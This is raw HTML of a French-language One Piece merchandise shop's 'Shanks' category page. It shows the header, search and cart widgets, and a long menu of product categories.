<body data-rsssl="1" class="archive tax-product_cat term-shanks-merch term-1093 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-fr_FR no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Passer à la navigation</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Aller au contenu</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Panier</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/fr/" class="custom-logo-link"><img fetchpriority="high" width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Boutique" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/fr/" data-trp-original-action="https://onepiece.store/fr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Rechercher:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Recherche de produits..." value="" name="s" />
	<button type="submit" value="Recherche" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Recherche</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="fr"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Navigation secondaire" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/fr/my-account/">Mon compte<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/fr/customer-help/">Aide client<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/fr/checkout/">Vérifier<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Voir votre panier" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Navigation primaire" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/fr/" class="cg-menu-link main-menu-link"><span>Domicile</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/fr/shop/" class="cg-menu-link main-menu-link"><span>Magasin</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/fr/shop-by-category/" class="cg-menu-link main-menu-link"><span>Acheter par catégorie</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/tissu-dune-seule-piece/" class="cg-menu-link sub-menu-link"><span>Tissu One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/t-shirts-une-piece/" class="cg-menu-link sub-menu-link"><span>T-shirts One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Sweats à capuche</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Sweat à capuche brodé</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>Vestes One Piece</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/sweat-shirts-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Sweats</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Chandails de Noël laids</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>Chaussures One Piece</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/bonnets-casquettes-une-piece/" class="cg-menu-link sub-menu-link"><span>Chapeaux et casquettes One Piece</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/bonnets-une-piece/" class="cg-menu-link sub-menu-link"><span>Bonnets One Piece</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/gants-une-piece/" class="cg-menu-link sub-menu-link"><span>Gants One Piece</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/bikini-une-piece/" class="cg-menu-link sub-menu-link"><span>Maillot One Piece</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/kimono-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Kimonos</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pantalons &amp; Joggings</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>Chaussettes One Piece</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/chaussons-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Chaussons</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/accessoires-une-piece/" class="cg-menu-link sub-menu-link"><span>Accessoires One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/masques-une-piece/" class="cg-menu-link sub-menu-link"><span>Masques faciaux One Piece</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/coffret-cadeau-une-piece/" class="cg-menu-link sub-menu-link"><span>Coffret cadeau One Piece</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>Tasses One Piece</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Tapis de souris One Piece</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>Touches One Piece</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/porte-cles-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Porte-clés</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/sacs-a-dos-une-piece/" class="cg-menu-link sub-menu-link"><span>Sacs à dos One Piece</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>Sacs One Piece</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Colliers</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>Bracelets One Piece</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>Ordinateur portable One Piece</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/etuis-a-crayons-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Étuis à crayons</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>Broches One Piece</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/cartes-a-jouer-one-piece/" class="cg-menu-link sub-menu-link"><span>Cartes à jouer One Piece</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>Portefeuilles One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cas</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/etuis-one-piece-iphone/" class="cg-menu-link sub-menu-link"><span>One Piece Coques iPhone</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/coques-samsung-one-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cas</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cas</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/cosplay-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Hommes Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/une-piece-femme-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Femmes Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Perruques et Cheveux</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/decoration-monobloc/" class="cg-menu-link sub-menu-link"><span>Décoration One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>Affiches One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Affiches recherchées</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock voulait des affiches</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>César Clown voulait des affiches</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Monkey D Luffy</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Monkey D.Dragon</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Nami</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Portgas D. Ace</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro voulait des affiches</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Sanji</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Tony Tony Chopper</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>Décorations murales One Piece</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Oreillers corporels One Piece / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/oreillers-une-piece/" class="cg-menu-link sub-menu-link"><span>Oreillers One Piece</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Ensembles de literie One Piece</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>Couverture One Piece</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>Tapis One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figurines et Jouets</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>Figurines d&#039;action One Piece</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/lampes-3d-monobloc/" class="cg-menu-link sub-menu-link"><span>Lampes 3D One Piece</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/une-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Peluches</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/equipement-dentrainement-une-piece/" class="cg-menu-link sub-menu-link"><span>Équipement d&#039;entraînement One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Débardeurs</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (manches longues)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/une-piece-compression-manches-courtes/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (manches courtes)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/leggings-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Jambières</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/fr/shop-by-character/" class="cg-menu-link main-menu-link"><span>Magasiner par personnage</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/singe-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Singe D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>César Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Singe D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Marchand</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/fr/suivi-de-commande/" class="cg-menu-link main-menu-link"><span>🔥 Suivi de commande</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/fr/blog/" class="cg-menu-link main-menu-link"><span>Blogues</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/fr/nous-contacter/" class="cg-menu-link main-menu-link"><span>Contactez-nous</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/fr/customer-help/" class="cg-menu-link sub-menu-link"><span>Aide client</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/fr/wholesale/" class="cg-menu-link sub-menu-link"><span>De gros</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Parcourir</h4>
<ul>
<li><a href="https://onepiece.store/fr/my-account/">Mon compte</a></li>
<li><a href="https://onepiece.store/fr/customer-help/">Aide client</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Voir votre panier" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
				
				
			<div  class="shoptimizer-category-banner">
							<div  class="col-full">
					<h1>Marchandises Shanks</h1>
